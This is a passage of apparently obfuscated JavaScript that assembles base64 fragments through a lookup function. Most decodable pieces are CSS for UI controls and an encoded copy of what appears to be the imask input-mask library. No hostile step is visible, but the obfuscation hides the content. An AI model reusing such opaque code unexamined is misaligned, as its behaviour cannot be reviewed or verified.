x3f74')+_0x24d640('0x231a')+_0x24d640('0x19b6')+_0x24d640('0x20af')+'sgYm9yZGVy'+'LWxlZnQ6IH'+_0x24d640('0x32f')+_0x24d640('0x32f0')+_0x24d640('0x353b')+'V2lkdGgpIH'+_0x24d640('0x2fc0')+_0x24d640('0x27a6')+_0x24d640('0x622')+_0x24d640('0x4a3f')+_0x24d640('0x2733')+_0x24d640('0x4c77')+_0x24d640('0x24ef')+'aWdodFdpZH'+_0x24d640('0x1712')+_0x24d640('0x2b5d')+_0x24d640('0x38db')+_0x24d640('0x250b')+_0x24d640('0x4339')+_0x24d640('0x46ea')+_0x24d640('0x41d')+'clRvcFdpZH'+_0x24d640('0x1712')+_0x24d640('0x2b5d')+_0x24d640('0x38db')+_0x24d640('0x138f')+_0x24d640('0x10ba')+_0x24d640('0x4108')+'l6b250YWwg'+'eyBiYWNrZ3'+_0x24d640('0x38ba')+_0x24d640('0x2b74')+_0x24d640('0x36c1')+_0x24d640('0x3e1b')+'tncm91bmRD'+_0x24d640('0x2ed3')+'hlaWdodDog'+_0x24d640('0x4c80')+_0x24d640('0x14d6')+_0x24d640('0x275c')+_0x24d640('0x353f')+_0x24d640('0x4b71')+_0x24d640('0x1a55')+'LUlucHV0RG'+_0x24d640('0x44ef')+_0x24d640('0x2c0e')+'wgeyBiYWNr'+'Z3JvdW5kOi'+_0x24d640('0x31d2')+'LWlucHV0RG'+'l2aWRlckJh'+_0x24d640('0x111b')+_0x24d640('0x29fc')+_0x24d640('0x3a12')+_0x24d640('0x407e')+_0x24d640('0x41b1')+'ZhcigtLWMt'+_0x24d640('0x8a9')+_0x24d640('0x54e')+_0x24d640('0x2269')+_0x24d640('0x3388')+'UGFkZGluZy'+'B7IHBhZGRp'+'bmc6IHZhci'+_0x24d640('0x17b4')+_0x24d640('0x26d9')+_0x24d640('0x3824')+_0x24d640('0x2b74')+_0x24d640('0x48d5')+'ZGluZ1JpZ2'+_0x24d640('0x4185'))+(_0x24d640('0x1e9d')+_0x24d640('0x3274')+'Z0JvdHRvbS'+_0x24d640('0x3496')+_0x24d640('0x4952')+_0x24d640('0x3044')+'ZWZ0KTsgfS'+'AuYy1CbG9j'+_0x24d640('0x2fd8')+'ItLWhvcml6'+_0x24d640('0x1310')+'BiYWNrZ3Jv'+_0x24d640('0x3a25')+_0x24d640('0x46c2')+_0x24d640('0x4b9d')+_0x24d640('0x1912')+_0x24d640('0x116c')+_0x24d640('0x2d61')+_0x24d640('0x25a')+'FyKC0tYy1i'+_0x24d640('0xe7a')+'lkZXJXaWR0'+_0x24d640('0x2705')+_0x24d640('0x3514')+_0x24d640('0x37b9')+_0x24d640('0x1895')+_0x24d640('0x4622')+_0x24d640('0x2565')+_0x24d640('0x4795')+_0x24d640('0x38ba')+_0x24d640('0x2b74')+_0x24d640('0x1895')+_0x24d640('0x3e1b')+_0x24d640('0x3466')+_0x24d640('0x2ed3')+_0x24d640('0x4c81')+_0x24d640('0x4a6b')+_0x24d640('0x51c')+_0x24d640('0x1fc7')+_0x24d640('0x1480')+_0x24d640('0xd36')+_0x24d640('0x4daa')+_0x24d640('0x370b')+_0x24d640('0x4077')+'ci0taG9yaX'+'pvbnRhbCB7'+_0x24d640('0x387f')+_0x24d640('0x4b39')+_0x24d640('0x48cd')+'JvcGRvd25E'+_0x24d640('0x33c2')+_0x24d640('0x3331')+_0x24d640('0x892')+_0x24d640('0x2f0f')+_0x24d640('0x317d')+'1jLWRyb3Bk'+'b3duRGl2aW'+_0x24d640('0x3a77')+'KTsgd2lkdG'+_0x24d640('0x41bc')+_0x24d640('0x444f')+_0x24d640('0x21b6')+'aXZpZGVyLS'+_0x24d640('0x3f12')+_0x24d640('0x2424')+_0x24d640('0x4189')+'IHZhcigtLW'+_0x24d640('0x2601')+_0x24d640('0x16d8')+'VyQmFja2dy'+_0x24d640('0x1150')+'9yKTsgaGVp'+'Z2h0OiAxMD'+'AlOyB3aWR0'+'aDogdmFyKC'+_0x24d640('0xd1f')+_0x24d640('0x4202')+_0x24d640('0x2c82')+'aCk7IH0gLm'+_0x24d640('0x1875')+_0x24d640('0x34b6')+'RpbmcgeyBw'+_0x24d640('0x24c6')+_0x24d640('0x31d2')+_0x24d640('0x4127')+'l0ZW1QYWRk'+_0x24d640('0x3ec')+_0x24d640('0x31d2')+_0x24d640('0x4127')+_0x24d640('0x437b')+_0x24d640('0x3dd3')+_0x24d640('0x255f')+_0x24d640('0x2f31')+_0x24d640('0xca8')+_0x24d640('0x3422')+'R0b20pIHZh'+_0x24d640('0x4963')+'lja2VySXRl'+_0x24d640('0x3a6a')+_0x24d640('0x28cf'))+(_0x24d640('0x4df4')+_0x24d640('0x4e3a')+_0x24d640('0x19a4')+'RlUGFkZGlu'+'Z1JpZ2h0LC'+_0x24d640('0x487')+'LmMtUGlja2'+'VyQWN0aW9u'+_0x24d640('0x2017')+_0x24d640('0x4d41')+_0x24d640('0xa85')+_0x24d640('0x3627')+'Y2FsYyh2YX'+_0x24d640('0x3b39')+_0x24d640('0x1f6c')+_0x24d640('0x8fe')+_0x24d640('0x33b8')+_0x24d640('0x4103')+_0x24d640('0x102b')+_0x24d640('0x10a8')+_0x24d640('0x2973')+'RpbmdSaWdo'+_0x24d640('0x291e')+_0x24d640('0x72a')+_0x24d640('0x1092')+'lvbk5lZ2F0'+_0x24d640('0x88c')+_0x24d640('0x2b14')+'aW4tbGVmdD'+'ogY2FsYyh2'+_0x24d640('0x2b74')+'FjdGlvblBh'+_0x24d640('0xcfd')+_0x24d640('0x3d72')+'MSk7IH0gLn'+_0x24d640('0x1346')+_0x24d640('0x1b35')+_0x24d640('0x43fc')+_0x24d640('0x3be')+_0x24d640('0x27a2')+_0x24d640('0x3d64')+_0x24d640('0x1831')+_0x24d640('0x4c80')+_0x24d640('0x2356')+_0x24d640('0x3293')+_0x24d640('0x490e')+_0x24d640('0x4597')+_0x24d640('0xa8d')+_0x24d640('0x1b35')+_0x24d640('0x43fc')+_0x24d640('0x3be')+'Z0IHsgbWFy'+_0x24d640('0x3558')+_0x24d640('0x31a6')+_0x24d640('0x4ba1')+'MtYWN0aW9u'+'UGFkZGluZ0'+_0x24d640('0x320')+_0x24d640('0x1a8e')+_0x24d640('0xf2b')+_0x24d640('0x2e87')+_0x24d640('0x4423')+_0x24d640('0x10f9')+_0x24d640('0x206d')+_0x24d640('0x194c')+_0x24d640('0x33a0')+_0x24d640('0x4bf4')+_0x24d640('0x1c1e')+'Yyh2YXIoLS'+_0x24d640('0x938')+'bVBhZGRpbm'+_0x24d640('0xa24')+_0x24d640('0x14a5')+'1jLWFjSXRl'+'bUJvcmRlcl'+_0x24d640('0xa35')+_0x24d640('0x3ef3')+'1jLWJvcmRl'+'ckJveFNwYW'+_0x24d640('0x4123')+_0x24d640('0x3ddf')+_0x24d640('0x32f')+'YWNJdGVtUG'+_0x24d640('0x3601')+_0x24d640('0x436c')+'FyKC0tYy1h'+_0x24d640('0x16f0')+_0x24d640('0x353b')+_0x24d640('0x29b1')+'sgbWFyZ2lu'+_0x24d640('0x4d7e')+'NhbGModmFy'+_0x24d640('0x1d95')+_0x24d640('0x132b')+_0x24d640('0xfad')+_0x24d640('0x490e')+_0x24d640('0x42fd')+_0x24d640('0x4da1')+_0x24d640('0x2fbd')+_0x24d640('0x2f7'))+('LWJvcmRlck'+_0x24d640('0x2665')+_0x24d640('0x472c')+_0x24d640('0x4cd0')+_0x24d640('0xe47')+_0x24d640('0x1057')+_0x24d640('0x7b3')+_0x24d640('0x4dd')+'cmRlckJveF'+_0x24d640('0x3eb5')+_0x24d640('0x185')+_0x24d640('0x32f')+_0x24d640('0x41dd')+_0x24d640('0x4d5a')+_0x24d640('0x3e46')+_0x24d640('0x4ce6')+_0x24d640('0xf57')+_0x24d640('0xc7a')+_0x24d640('0x1434')+_0x24d640('0x2565')+_0x24d640('0x1c5a')+_0x24d640('0x17f3')+_0x24d640('0x3ddf')+'ZhcigtLWMt'+_0x24d640('0x13fa')+'9yZGVyQm90'+_0x24d640('0x2bef')+_0x24d640('0x8ff')+_0x24d640('0x38ca')+'4tdG9wOiBj'+_0x24d640('0x21be')+'gtLWMtYWNJ'+'dGVtQm9yZG'+_0x24d640('0x27d4')+_0x24d640('0xd84')+'EpOyB9IC5w'+_0x24d640('0x4d83')+_0x24d640('0x9d1')+_0x24d640('0x59b')+'lsZCB7IHBh'+_0x24d640('0x2be6')+_0x24d640('0x3b45')+_0x24d640('0x4b4d')+_0x24d640('0x1f44')+_0x24d640('0xe3a')+_0x24d640('0x1235')+_0x24d640('0xc92')+'BsYXk6IGlu'+_0x24d640('0x2f7c')+_0x24d640('0x4bff')+_0x24d640('0xe47')+_0x24d640('0x3f05')+_0x24d640('0x4b13')),imask_script=_0x24d640('0x3876')+'9uKHQsZSl7'+_0x24d640('0x2913')+'I9PXR5cGVv'+_0x24d640('0x49d1')+_0x24d640('0x4c8b')+'ZWZpbmVkIi'+_0x24d640('0x4444')+_0x24d640('0x1014')+_0x24d640('0x4c5a')+_0x24d640('0x27fc')+_0x24d640('0x3672')+_0x24d640('0x2ff8')+_0x24d640('0x4321')+_0x24d640('0x3a63')+_0x24d640('0xa09')+_0x24d640('0x2fc6')+_0x24d640('0x40c8')+_0x24d640('0x78f')+'1lKCl9KHRo'+_0x24d640('0x2ba')+_0x24d640('0x1d31')+_0x24d640('0x2aa4')+_0x24d640('0x7a9')+'IHQ9ZnVuY3'+_0x24d640('0x3f62')+'aWYobnVsbD'+_0x24d640('0x39e0')+_0x24d640('0x2dd7')+'Jyb3IoIkNh'+_0x24d640('0xc63')+'wgbWV0aG9k'+_0x24d640('0x3fde')+_0x24d640('0x2cba')+_0x24d640('0x43d7')+_0x24d640('0x618')+_0x24d640('0x1365')+_0x24d640('0x4578')+'Y3Rpb24odC'+'x1KXtyZXR1'+_0x24d640('0x1de7')+'xsKHQsdSl9'+_0x24d640('0x4a3')+'9TdHJpbmcs'+_0x24d640('0x2bf9')+_0x24d640('0x9b5')+'cm9wZXJ0eU'+'lzRW51bWVy'+_0x24d640('0x2bb3')+_0x24d640('0x2fcd')+_0x24d640('0x13a7')+'4odCl7cmV0'+_0x24d640('0x498f')+_0x24d640('0x38fb')+'bmN0aW9uKH'+_0x24d640('0x1f13')+_0x24d640('0x1ba0')+'wodCkuc2xp'+'Y2UoOCwtMS'+_0x24d640('0x13bf')+'c3BsaXQoIi'+'IpOk9iamVj'+'dCh0KX0saT'+_0x24d640('0x4893')+_0x24d640('0x3edf')+'R1cm4gcih0'+'KGUpKX0scz'+_0x24d640('0xa38')+_0x24d640('0x3c0a')+'RoLmZsb29y'+_0x24d640('0x8db')+_0x24d640('0x3f62')+_0x24d640('0x42d6')+_0x24d640('0x1a25')+_0x24d640('0x3b6b')+_0x24d640('0x2c0c')+_0x24d640('0xa6d')+'1hdGgubWlu'+_0x24d640('0x1cd7')+_0x24d640('0x3f62')+_0x24d640('0x370e')+_0x24d640('0xf80')+_0x24d640('0x424')+_0x24d640('0x1e97')+_0x24d640('0x3541')+_0x24d640('0x3766')+_0x24d640('0x1767')+_0x24d640('0x1a0a')+_0x24d640('0x1f66')+_0x24d640('0x31a3')+'KXtyZXR1cm'+_0x24d640('0x854')+_0x24d640('0x15e6')+_0x24d640('0x4b9e')+_0x24d640('0x1e30')+_0x24d640('0x4062')+_0x24d640('0x200')+_0x24d640('0x3c48')+_0x24d640('0x3dbc')+_0x24d640('0x227e')+('ZT10LmV4cG'+_0x24d640('0x3611')+_0x24d640('0x4870')+_0x24d640('0x44b')+_0x24d640('0x1d85')+_0x24d640('0x31ad')+_0x24d640('0x47f0')+'1NYXRoP3dp'+_0x24d640('0x3618')+'5kZWZpbmVk'+_0x24d640('0x4697')+'9mIHNlbGYm'+_0x24d640('0x3dd1')+'F0aD09TWF0'+_0x24d640('0x2d23')+_0x24d640('0x25e')+_0x24d640('0xf3a')+_0x24d640('0x438f')+'KCk7Im51bW'+_0x24d640('0x3a6b')+_0x24d640('0xf1a')+_0x24d640('0x20aa')+'ZSl9KSx5PW'+_0x24d640('0x2f75')+_0x24d640('0x1bd4')+'FyZWRfXyJd'+_0x24d640('0x899')+_0x24d640('0x2716')+'X3NoYXJlZF'+'9fIl09e30p'+'LF89MCxrPU'+_0x24d640('0x1131')+'ZG9tKCksbT'+_0x24d640('0x4893')+_0x24d640('0x47be')+'R1cm4iU3lt'+_0x24d640('0x658')+_0x24d640('0x1358')+_0x24d640('0x3794')+_0x24d640('0x3001')+_0x24d640('0x48a7')+'8raykudG9T'+_0x24d640('0x4afb')+_0x24d640('0x3105')+_0x24d640('0xf87')+_0x24d640('0x491a')+_0x24d640('0x43e0')+_0x24d640('0x3d3d')+_0x24d640('0x13a7')+_0x24d640('0x2d0b')+_0x24d640('0x435b')+_0x24d640('0x22a')+'PWgoci5sZW'+'5ndGgpLGE9'+_0x24d640('0x13a7')+_0x24d640('0x4b72')+'ZXR1cm4odD'+_0x24d640('0x16ce')+'P2ModCtlLD'+_0x24d640('0x4e47')+_0x24d640('0x4d71')+_0x24d640('0x74b')+'IT1lKXtmb3'+_0x24d640('0x4d1e')+_0x24d640('0x2bc0')+'thKytdKSE9'+_0x24d640('0xacd')+_0x24d640('0x737')+'IGZvcig7cz'+_0x24d640('0x3c1e')+_0x24d640('0x3e3f')+_0x24d640('0x1072')+_0x24d640('0xbc8')+_0x24d640('0x1ade')+_0x24d640('0x2eb0')+_0x24d640('0x44d7')+'IXYmJi0xfS'+_0x24d640('0x10b3')+_0x24d640('0x4155')+'tyZXR1cm4g'+_0x24d640('0x827')+'FbdF09bSh0'+_0x24d640('0x16fb')+_0x24d640('0x47d6')+_0x24d640('0x1d6b')+_0x24d640('0x4708')+_0x24d640('0x31cf')+'Byb3BlcnR5'+_0x24d640('0x34a8')+'90eXBlT2Ys'+_0x24d640('0x2524')+_0x24d640('0x387')+_0x24d640('0x1271')+_0x24d640('0x46ad')+'dHJpbmcsdG'+_0x24d640('0xc5d')+_0x24d640('0x3898')+'Iuc3BsaXQo'+'IiwiKSxDPU'+_0x24d640('0x4406'))+(_0x24d640('0x3dd4')+_0x24d640('0x305')+_0x24d640('0x2180')+_0x24d640('0x4c7a')+_0x24d640('0x2cf3')+_0x24d640('0x46d1')+_0x24d640('0x1b20')+_0x24d640('0x1bc')+_0x24d640('0x3b72')+_0x24d640('0x1a6b')+_0x24d640('0x2942')+_0x24d640('0xc48')+'aChuKTtmb3'+_0x24d640('0x4823')+_0x24d640('0x250d')+_0x24d640('0x44de')+_0x24d640('0x409f')+'h+RihhLG4p'+_0x24d640('0x3b4a')+_0x24d640('0x1b17')+_0x24d640('0x3828')+_0x24d640('0x1267')+_0x24d640('0x11b1')+_0x24d640('0x3f62')+_0x24d640('0x4e27')+_0x24d640('0x42b6')+_0x24d640('0x2cd0')+_0x24d640('0x4cc9')+_0x24d640('0xcb0')+_0x24d640('0x1320')+_0x24d640('0x44a5')+_0x24d640('0x3bea')+_0x24d640('0x88a')+_0x24d640('0x2690')+_0x24d640('0x18ab')+_0x24d640('0x3ad7')+_0x24d640('0x77c')+_0x24d640('0x2620')+_0x24d640('0x41ca')+_0x24d640('0x1cf0')+_0x24d640('0x3c4c')+_0x24d640('0x3c35')+_0x24d640('0x41ca')+'YgdH0pLFA9'+_0x24d640('0x13a7')+_0x24d640('0x17cd')+'IUIodCkpdG'+_0x24d640('0x174f')+_0x24d640('0x44c')+_0x24d640('0x473d')+'b3QgYW4gb2'+_0x24d640('0x2ff6')+_0x24d640('0xdaa')+_0x24d640('0x2d8a')+'bmN0aW9uKH'+_0x24d640('0x28e7')+'ZXR1cm4hIX'+_0x24d640('0x3dfc')+_0x24d640('0x21d2')+'R1cm4hMH19'+'LFM9IXcoZn'+_0x24d640('0x3c63')+'KXtyZXR1cm'+_0x24d640('0x23e')+'ZWN0LmRlZm'+_0x24d640('0x1c0d')+_0x24d640('0x1a4b')+'JhIix7Z2V0'+'OmZ1bmN0aW'+_0x24d640('0x1234')+_0x24d640('0x183e')+_0x24d640('0xb50')+_0x24d640('0x3e8')+_0x24d640('0x417c')+_0x24d640('0x897')+'5jcmVhdGVF'+_0x24d640('0x4cc')+_0x24d640('0x367f')+'dyhmdW5jdG'+'lvbigpe3Jl'+_0x24d640('0x34e7')+_0x24d640('0x8e8')+_0x24d640('0x4cf')+_0x24d640('0x28c7')+_0x24d640('0x14de')+'IseD9PLmNy'+_0x24d640('0x1ccc')+_0x24d640('0x2255')+_0x24d640('0x3b2a')+_0x24d640('0x2432')+_0x24d640('0x253e')+_0x24d640('0x266f')+'IDd9fSkuYT'+_0x24d640('0x3b54')+'LEk9T2JqZW'+_0x24d640('0x1e77')+_0x24d640('0x3ec0')+_0x24d640('0x3933')+_0x24d640('0x30fd')+'QuZGVmaW5l')+('UHJvcGVydH'+_0x24d640('0x2dd2')+_0x24d640('0x328')+_0x24d640('0x5df')+_0x24d640('0x3cbd')+'5jdGlvbih0'+_0x24d640('0x2eda')+_0x24d640('0xcb7')+_0x24d640('0x4b20')+'ZhciB1LG47'+_0x24d640('0xde2')+_0x24d640('0x25e')+'Ij09dHlwZW'+'9mKHU9dC50'+_0x24d640('0x238a')+_0x24d640('0xbbd')+_0x24d640('0x4279')+'QpKSlyZXR1'+_0x24d640('0xcbb')+'giZnVuY3Rp'+_0x24d640('0x1cad')+_0x24d640('0x63e')+_0x24d640('0x1142')+_0x24d640('0x361b')+_0x24d640('0x4902')+_0x24d640('0x39a3')+'dXJuIG47aW'+_0x24d640('0x3d61')+'dW5jdGlvbi'+_0x24d640('0x39dd')+_0x24d640('0x2a0f')+_0x24d640('0xd8c')+_0x24d640('0x375d')+_0x24d640('0x336f')+_0x24d640('0x3229')+'JuIG47dGhy'+_0x24d640('0x4671')+_0x24d640('0x3470')+_0x24d640('0xd43')+'52ZXJ0IG9i'+_0x24d640('0x39f7')+_0x24d640('0x4118')+'dmUgdmFsdW'+_0x24d640('0x3b33')+_0x24d640('0x2486')+_0x24d640('0x22ae')+_0x24d640('0x2ebe')+'h0LGUsdSl9'+_0x24d640('0x46a2')+'l7fWlmKCJn'+_0x24d640('0x406f')+_0x24d640('0x44b5')+'biB1KXRocm'+_0x24d640('0x4575')+_0x24d640('0x2cea')+_0x24d640('0x2abd')+_0x24d640('0x369e')+_0x24d640('0x4560')+_0x24d640('0x2603')+'JuInZhbHVl'+_0x24d640('0x301')+'h0W2VdPXUu'+'dmFsdWUpLH'+_0x24d640('0x1444')+'ZnVuY3Rpb2'+_0x24d640('0x2d0b')+'e3JldHVybi'+_0x24d640('0xf91')+_0x24d640('0x1e57')+_0x24d640('0x2bd')+_0x24d640('0x2609')+_0x24d640('0x2ade')+_0x24d640('0x1e5a')+_0x24d640('0xb6f')+_0x24d640('0x10e2')+_0x24d640('0x29a2')+_0x24d640('0xc12')+_0x24d640('0x4a35')+'LHZhbHVlOm'+_0x24d640('0x3a20')+_0x24d640('0x37e')+_0x24d640('0x38bb')+_0x24d640('0x3b11')+_0x24d640('0x1468')+_0x24d640('0x3e0c')+'1wKGZ1bmN0'+_0x24d640('0x3126')+_0x24d640('0x10e6')+'InNyYyIpLG'+'49RnVuY3Rp'+_0x24d640('0x37fd')+_0x24d640('0x230b')+_0x24d640('0x213')+'BsaXQoInRv'+_0x24d640('0x42b1')+_0x24d640('0xc5f')+_0x24d640('0x390c')+_0x24d640('0x1672')+_0x24d640('0x3126')+_0x24d640('0x282f'))+(_0x24d640('0x45f0')+'l9LCh0LmV4'+'cG9ydHM9Zn'+'VuY3Rpb24o'+_0x24d640('0x2987')+_0x24d640('0x21da')+_0x24d640('0x4509')+_0x24d640('0x19bf')+_0x24d640('0x4ac5')+'YmKHUoaSwi'+'bmFtZSIpfH'+_0x24d640('0x20a9')+_0x24d640('0x4b4e')+'x0W25dIT09'+_0x24d640('0x16f6')+_0x24d640('0x362e')+_0x24d640('0x3170')+'Rbbl0/IiIr'+_0x24d640('0x44be')+_0x24d640('0x2a94')+_0x24d640('0x38c8')+'kpLHQ9PT1n'+'P3Rbbl09aT'+_0x24d640('0x4e21')+'dFtuXT1pOm'+_0x24d640('0x3d9d')+_0x24d640('0x23b1')+_0x24d640('0x45cf')+'KHQsbixpKS'+'kpfSkoRnVu'+_0x24d640('0x1fa9')+_0x24d640('0x3424')+_0x24d640('0x6b2')+_0x24d640('0x1f82')+'Y3Rpb24oKX'+_0x24d640('0x16dd')+_0x24d640('0x13a7')+_0x24d640('0x26b2')+_0x24d640('0x2035')+_0x24d640('0x4b08')+_0x24d640('0x2074')+'xsKHRoaXMp'+_0x24d640('0x2681')+_0x24d640('0x25e')+_0x24d640('0x32d8')+'tpZihmdW5j'+'dGlvbih0KX'+_0x24d640('0x6c1')+_0x24d640('0xf8f')+'10eXBlb2Yg'+_0x24d640('0x4d8e')+'BUeXBlRXJy'+_0x24d640('0x893')+_0x24d640('0x2f5b')+'IGZ1bmN0aW'+_0x24d640('0x2ac8')+_0x24d640('0x2e6e')+'A9PT1lKXJl'+_0x24d640('0x4b20')+_0x24d640('0x3193')+'KXtjYXNlID'+_0x24d640('0x3500')+_0x24d640('0x27b0')+'9uKHUpe3Jl'+_0x24d640('0x215c')+_0x24d640('0x1e9a')+_0x24d640('0x2f95')+_0x24d640('0x429e')+_0x24d640('0x541')+_0x24d640('0xfbe')+_0x24d640('0x77c')+'B0LmNhbGwo'+_0x24d640('0x4d64')+'tjYXNlIDM6'+'cmV0dXJuIG'+_0x24d640('0x25e')+_0x24d640('0x1171')+'tyZXR1cm4g'+_0x24d640('0x7a6')+_0x24d640('0xf95')+_0x24d640('0x167d')+'4gZnVuY3Rp'+'b24oKXtyZX'+'R1cm4gdC5h'+_0x24d640('0x1a4e')+_0x24d640('0x7fa')+_0x24d640('0xfa6')+_0x24d640('0x25e')+'KHQsZSx1KX'+_0x24d640('0x46d1')+_0x24d640('0x2645')+'QmSC5GLG89'+_0x24d640('0x2d1')+'10JkguUyxo'+_0x24d640('0x385d')+_0x24d640('0x2287')+_0x24d640('0x4776')+_0x24d640('0x5d8')+_0x24d640('0x2b21')+_0x24d640('0x38b8'))+(_0x24d640('0x309a')+'90b3R5cGUs'+_0x24d640('0x3020')+'tlXXx8KGJb'+_0x24d640('0x1588')+_0x24d640('0x933')+_0x24d640('0x5a6')+_0x24d640('0x4bef')+_0x24d640('0x3521')+_0x24d640('0x16f1')+_0x24d640('0x1fc6')+_0x24d640('0xca1')+_0x24d640('0x3629')+_0x24d640('0x312a')+_0x24d640('0x3bd8')+'tuXSk/Zjp1'+_0x24d640('0x3746')+_0x24d640('0x1024')+_0x24d640('0x1ac3')+_0x24d640('0x19e6')+_0x24d640('0x47e2')+_0x24d640('0x3985')+_0x24d640('0xb41')+'4uY2FsbCxp'+'KTppLGYmJl'+_0x24d640('0x20c6')+_0x24d640('0x3e07')+_0x24d640('0x81b')+_0x24d640('0x20b5')+_0x24d640('0x13f0')+_0x24d640('0x291a')+'hkW25dPWkp'+_0x24d640('0x3b9b')+'U9YixILkY9'+_0x24d640('0x940')+_0x24d640('0x1afd')+_0x24d640('0x2499')+_0x24d640('0x4d23')+'PTMyLEguVT'+_0x24d640('0x3d5c')+_0x24d640('0x3d15')+_0x24d640('0x2fa3')+_0x24d640('0x2446')+_0x24d640('0x247')+'PWZ1bmN0aW'+'9uKCl7cmV0'+_0x24d640('0x27fe')+_0x24d640('0x2a20')+_0x24d640('0x77c')+_0x24d640('0x400d')+_0x24d640('0x382f')+'JldHVybiBP'+'YmplY3QodC'+'hlKSl9KGUp'+_0x24d640('0x2547')+_0x24d640('0x60c')+_0x24d640('0xac9')+_0x24d640('0x2d99')+_0x24d640('0xac7')+_0x24d640('0x3b4e')+_0x24d640('0x3034')+_0x24d640('0x3364')+_0x24d640('0x2be5')+_0x24d640('0x3dd9')+_0x24d640('0x3076')+'JqZWN0IixZ'+_0x24d640('0x166f')+_0x24d640('0x134e')+_0x24d640('0xae3')+_0x24d640('0x25e')+_0x24d640('0x48e2')+'B1PVN0cmlu'+_0x24d640('0x1e7b')+_0x24d640('0x3823')+'LHI9byhlKT'+_0x24d640('0x1eb4')+_0x24d640('0x3dc6')+_0x24d640('0x81d')+_0x24d640('0x469e')+'9yKCJDb3Vu'+_0x24d640('0x306f')+_0x24d640('0x23f6')+'dGl2ZSIpO2'+_0x24d640('0x3a76')+_0x24d640('0xbf1')+_0x24d640('0x46e5')+'dSkpMSZyJi'+'Yobis9dSk7'+_0x24d640('0x42d6')+_0x24d640('0xf98')+'LCJTdHJpbm'+_0x24d640('0x17df')+_0x24d640('0x3792')+_0x24d640('0x192f')+_0x24d640('0x260f')+_0x24d640('0x23ba')+_0x24d640('0x3dbc')+'hlLHUsbixy'+'KXt2YXIgaT'+_0x24d640('0x29eb'))+(_0x24d640('0x970')+'1pLmxlbmd0'+_0x24d640('0x3fbd')+'QgMD09PW4/'+'IiAiOlN0cm'+_0x24d640('0x23cf')+'PWgodSk7aW'+_0x24d640('0x3c7')+_0x24d640('0xae8')+'V0dXJuIGk7'+_0x24d640('0x1ead')+_0x24d640('0x29bc')+'YWxsKGEsTW'+_0x24d640('0x145a')+'KGwvYS5sZW'+_0x24d640('0x2de9')+'ZXR1cm4gYy'+'5sZW5ndGg+'+'bCYmKGM9Yy'+_0x24d640('0x3ba6')+_0x24d640('0x4374')+_0x24d640('0x4917')+_0x24d640('0x822')+_0x24d640('0x1e09')+_0x24d640('0x91d')+_0x24d640('0x37bc')+_0x24d640('0x1b6')+'h6LlArei5G'+_0x24d640('0x35d4')+'9uXC8xMFwu'+_0x24d640('0x45ed')+_0x24d640('0x350a')+_0x24d640('0x23d1')+_0x24d640('0x24fa')+_0x24d640('0xa54')+_0x24d640('0x3416')+_0x24d640('0x15a7')+_0x24d640('0x3ad7')+_0x24d640('0x77c')+_0x24d640('0x276a')+'dCxhcmd1bW'+_0x24d640('0x37e4')+_0x24d640('0x9d4')+_0x24d640('0x40b4')+_0x24d640('0x2061')+_0x24d640('0x2ad7')+_0x24d640('0x2109')+'JpbmcucGFk'+_0x24d640('0x3b35')+'h6LlArei5G'+_0x24d640('0x35d4')+_0x24d640('0x1206')+'XGQrKFwuXG'+_0x24d640('0x350a')+_0x24d640('0x23d1')+'Rlc3QoJCks'+_0x24d640('0xa54')+_0x24d640('0x4115')+'ZDpmdW5jdG'+_0x24d640('0x50d')+_0x24d640('0x45ae')+_0x24d640('0xb43')+_0x24d640('0x4e37')+_0x24d640('0x1cf1')+_0x24d640('0x4aa')+'VtZW50c1sx'+_0x24d640('0x24a2')+_0x24d640('0x2fb6')+'O2IuU3RyaW'+_0x24d640('0x439d')+_0x24d640('0x19e3')+_0x24d640('0x28d0')+_0x24d640('0x1cad')+_0x24d640('0x3042')+'Ym9sJiYic3'+_0x24d640('0x2cf5')+_0x24d640('0x16ef')+_0x24d640('0x1a1a')+'dGVyYXRvcj'+'9mdW5jdGlv'+_0x24d640('0x47be')+_0x24d640('0xd2d')+_0x24d640('0x10f2')+'Z1bmN0aW9u'+_0x24d640('0x1bb8')+'VybiB0JiYi'+_0x24d640('0x13a7')+_0x24d640('0x26b2')+_0x24d640('0x1c92')+_0x24d640('0xd0e')+'bnN0cnVjdG'+_0x24d640('0x1e26')+_0x24d640('0x1c52')+'09U3ltYm9s'+'LnByb3RvdH'+_0x24d640('0x2483')+_0x24d640('0x994')+_0x24d640('0x4c74')+_0x24d640('0x129a')+_0x24d640('0x2960'))+(_0x24d640('0x186b')+_0x24d640('0x989')+_0x24d640('0x2b42')+'Rocm93IG5l'+_0x24d640('0x2dd7')+_0x24d640('0x3b66')+_0x24d640('0xadb')+_0x24d640('0xde9')+'c3MgYXMgYS'+_0x24d640('0xe6e')+'biIpfSxKPW'+_0x24d640('0x25e')+_0x24d640('0x4a8b')+_0x24d640('0x19c1')+'LGUpe2Zvci'+_0x24d640('0x2697')+_0x24d640('0x2c6d')+'5ndGg7dSsr'+_0x24d640('0x1d96')+_0x24d640('0x2102')+_0x24d640('0x3dc3')+_0x24d640('0x3bf2')+_0x24d640('0x2025')+'V8fCExLG4u'+'Y29uZmlndX'+'JhYmxlPSEw'+_0x24d640('0x22e3')+_0x24d640('0x1153')+_0x24d640('0x1c3d')+_0x24d640('0x4937')+_0x24d640('0x3a30')+_0x24d640('0x3dd6')+_0x24d640('0x3c50')+'Qsbi5rZXks'+'bil9fXJldH'+_0x24d640('0x230f')+_0x24d640('0x2d04')+_0x24d640('0x37c6')+_0x24d640('0x3c0d')+_0x24d640('0x49ba')+_0x24d640('0x3bbb')+'ksbiYmdChl'+_0x24d640('0x415b')+_0x24d640('0x2573')+'ZWN0LmFzc2'+_0x24d640('0x3163')+_0x24d640('0x4598')+_0x24d640('0x48b6')+_0x24d640('0x293b')+_0x24d640('0x65d')+'dHMubGVuZ3'+_0x24d640('0x39ce')+_0x24d640('0x3282')+_0x24d640('0x40b4')+_0x24d640('0x3eee')+_0x24d640('0x33d1')+_0x24d640('0x487b')+_0x24d640('0x47a2')+_0x24d640('0x451')+'FzT3duUHJv'+'cGVydHkuY2'+'FsbCh1LG4p'+_0x24d640('0x10de')+_0x24d640('0x3c55')+'ZXR1cm4gdH'+_0x24d640('0x152a')+_0x24d640('0xfb2')+_0x24d640('0x2b7f')+_0x24d640('0x16c9')+'YmKGU9RnVu'+'Y3Rpb24ucH'+'JvdG90eXBl'+_0x24d640('0x3bb0')+_0x24d640('0x8e8')+_0x24d640('0xefc')+_0x24d640('0x1bed')+_0x24d640('0x1b7d')+_0x24d640('0x4e56')+'aWYodm9pZC'+_0x24d640('0x483c')+_0x24d640('0x18ca')+_0x24d640('0x3016')+_0x24d640('0x2bee')+_0x24d640('0xee2')+_0x24d640('0xdaa')+_0x24d640('0x38fe')